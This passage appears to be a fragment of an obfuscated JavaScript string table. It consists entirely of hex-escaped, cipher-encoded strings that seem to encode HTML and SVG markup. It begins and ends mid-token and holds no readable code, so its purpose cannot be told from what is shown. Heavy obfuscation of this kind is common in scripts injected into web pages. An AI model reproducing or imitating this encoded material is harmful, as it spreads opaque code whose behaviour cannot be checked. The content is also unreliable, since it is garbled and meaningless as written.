x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x6C\x5C\x6E\x5C\x67\x5C\x67\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x32\x6E\x5C\x75\x5C\x67\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x32\x6E\x5C\x75\x5C\x67\x5C\x6C\x5C\x72\x5C\x71\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x57\x5C\x6C\x5C\x75\x5C\x75\x5C\x75\x5C\x6B\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x57\x5C\x6C\x5C\x75\x5C\x6F\x5C\x47\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x5C\x68\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x6C\x5C\x31\x68\x5C\x67\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x57\x5C\x6C\x5C\x75\x5C\x6F\x5C\x47\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x5C\x68\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x6D\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x57\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x75\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x41\x5C\x70\x5C\x70\x5C\x6D\x5C\x41\x5C\x70\x5C\x70\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x41\x5C\x70\x5C\x70\x5C\x6D\x5C\x41\x5C\x70\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x75\x5C\x72\x5C\x73\x5C\x75\x5C\x67\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x57\x5C\x6C\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x75\x5C\x6B\x5C\x6D\x5C\x75\x5C\x53\x5C\x45\x5C\x6B\x5C\x31\x64\x5C\x58\x5C\x63\x5C\x58\x5C\x6B\x5C\x6D\x5C\x75\x5C\x56\x5C\x45\x5C\x6B\x5C\x31\x61\x5C\x70\x5C\x63\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x73\x5C\x45\x5C\x6B\x5C\x31\x64\x5C\x31\x63\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x72\x5C\x47\x5C\x77\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x68\x5C\x32\x6E\x5C\x32\x48\x5C\x44\x5C\x64\x5C\x71\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x58\x5C\x42\x5C\x49\x5C\x5A\x5C\x63\x5C\x41\x5C\x4A\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x41\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x59\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x41\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x31\x44\x5C\x49\x5C\x4D\x5C\x42\x5C\x4D\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x67\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x6C\x5C\x4D\x5C\x63\x5C\x4D\x5C\x75\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x4D\x5C\x6C\x5C\x70\x5C\x63\x5C\x5A\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x32\x46\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x31\x41\x5C\x75\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x70\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x4F\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x75\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x4A\x5C\x31\x63\x5C\x63\x5C\x59\x5C\x4A\x5C\x58\x5C\x63\x5C\x49\x5C\x75\x5C\x41\x5C\x63\x5C\x31\x61\x5C\x42\x5C\x70\x5C\x42\x5C\x49\x5C\x63\x5C\x5A\x5C\x42\x5C\x41\x5C\x63\x5C\x49\x5C\x42\x5C\x49\x5C\x63\x5C\x5A\x5C\x42\x5C\x49\x5C\x63\x5C\x5A\x5C\x4F\x5C\x5A\x5C\x63\x5C\x58\x5C\x4F\x5C\x5A\x5C\x31\x74\x5C\x4D\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x49\x5C\x59\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x49\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x5A\x5C\x63\x5C\x41\x5C\x42\x5C\x49\x5C\x31\x63\x5C\x63\x5C\x58\x5C\x42\x5C\x49\x5C\x5A\x5C\x63\x5C\x41\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x41\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x4D\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x59\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x4D\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x6E\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x74\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x5C\x31\x79\x5C\x6F\x22\x2C\x22\x5C\x6E\x5C\x43\x5C\x43\x5C\x32\x46\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x68\x5C\x4E\x5C\x57\x5C\x32\x46\x5C\x6A\x5C\x47\x5C\x67\x5C\x36\x44\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x68\x5C\x4E\x5C\x57\x5C\x32\x46\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x4E\x5C\x57\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x6C\x5C\x4E\x5C\x73\x5C\x67\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x4E\x5C\x57\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x77\x5C\x64\x5C\x6A\x5C\x31\x74\x5C\x6E\x5C\x44\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x31\x54\x5C\x73\x5C\x6F\x5C\x47\x5C\x31\x79\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x32\x48\x5C\x73\x5C\x31\x4B\x5C\x67\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x6E\x5C\x67\x5C\x6A\x22\x2C\x22\x5C\x31\x68\x5C\x72\x5C\x73\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x72\x5C\x47\x5C\x77\x22\x2C\x22\x5C\x68\x5C\x4E\x5C\x57\x5C\x68\x5C\x6A\x5C\x73\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x32\x42\x22\x2C\x22\x5C\x68\x5C\x4E\x5C\x57\x5C\x32\x46\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x73\x5C\x64\x5C\x67\x5C\x64\x5C\x75\x5C\x6A\x5C\x6F\x5C\x73\x5C\x35\x7A\x5C\x64\x5C\x67\x5C\x6E\x5C\x6A\x5C\x72\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x64\x5C\x47\x5C\x44\x5C\x6A\x5C\x56\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x31\x4B\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x73\x5C\x4E\x5C\x57\x5C\x32\x46\x5C\x6A\x5C\x47\x5C\x67\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x31\x74\x5C\x6F\x5C\x71\x5C\x6A\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x44\x5C\x67\x5C\x72\x5C\x75\x5C\x64\x22\x2C\x22\x5C\x44\x5C\x4E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x44\x5C\x6F\x5C\x68\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x68\x5C\x73\x5C\x75\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x68\x5C\x44\x5C\x6F\x5C\x71\x5C\x68\x5C\x72\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x42\x22\x2C\x22\x5C\x68\x5C\x73\x5C\x75\x5C\x68\x5C\x64\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x44\x5C\x6F\x5C\x68\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x4A\x5C\x73\x5C\x64\x5C\x31\x68\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x73\x5C\x75\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x73\x5C\x64\x5C\x68\x5C\x44\x5C\x6F\x5C\x71\x5C\x68\x5C\x72\x5C\x4F\x5C\x64\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x73\x5C\x75\x5C\x68\x5C\x64\x5C\x6A\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x4E\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x47\x5C\x6E\x5C\x53\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x22\x2C\x22\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x31\x45\x5C\x6E\x5C\x53\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x6B\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6B\x5C\x52\x5C\x51\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x57\x5C\x6F\x5C\x73\x5C\x43\x5C\x64\x5C\x73\x5C\x45\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x67\x5C\x67\x5C\x6F\x5C\x50\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x45\x5C\x6B\x5C\x6A\x5C\x73\x5C\x4E\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x72\x5C\x31\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x64\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x64\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x4E\x5C\x57\x5C\x64\x22\x2C\x22\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x4F\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x61\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6D\x22\x2C\x22\x5C\x6D\x5C\x6B\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x72\x5C\x47\x5C\x77\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x57\x5C\x32\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x6C\x5C\x44\x5C\x6F\x5C\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x6B\x5C\x6D\x5C\x68\x5C\x73\x5C\x75\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6C\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x4F\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x4A\x5C\x6E\x5C\x68\x5C\x32\x70\x5C\x72\x5C\x43\x5C\x64\x5C\x6F\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4